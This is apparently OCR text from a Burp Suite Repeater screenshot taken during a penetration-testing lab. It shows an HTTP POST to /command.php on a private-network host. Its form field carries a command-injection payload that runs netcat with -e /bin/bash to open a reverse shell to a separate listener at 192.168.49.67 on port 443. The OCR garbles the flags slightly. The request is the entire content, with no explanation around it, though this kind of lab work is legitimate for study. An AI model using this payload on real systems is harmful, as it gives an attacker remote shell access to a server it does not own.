 Dashboard Target Proxy Intruder Repeater Sequencer
1 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.67.195
3 Content-Length: 54
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.67.195
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.45
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/a
vif,image/webp,image/apng,*/*;q=0.8,application/signed-exchan
ge;v=b3;q=0.9
10 Referer: http://192.168.67.195/command.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: PHPSESSID=asm5cl0og6d92i349vhbjfg9h2
14 Connection: close
15
16 radio=nc term-nv 192.168.49.67 443 -e /bin/bash&submit=Run